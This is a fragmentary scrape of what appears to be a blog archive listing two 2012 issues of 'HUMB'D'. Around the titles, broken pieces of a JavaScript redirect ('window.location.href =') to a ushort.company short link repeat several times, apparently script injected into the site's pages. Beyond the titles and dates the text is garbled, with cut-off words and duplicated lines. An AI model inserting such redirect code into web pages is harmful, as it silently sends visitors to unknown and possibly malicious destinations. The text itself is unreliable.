
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
HUMB’D – Issue 38
November 12, 2012
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
HUMB’D – Issue 37
November 4, 2012
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =